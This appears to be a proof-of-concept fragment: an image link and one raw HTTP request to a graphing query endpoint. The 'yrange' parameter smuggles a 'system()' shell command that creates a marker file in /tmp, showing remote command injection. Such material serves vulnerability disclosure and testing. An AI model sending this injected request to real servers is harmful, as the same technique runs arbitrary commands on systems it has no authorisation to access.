 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=[0:system(%27touch%20/tmp/awesome_poc%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json HTTP/1.1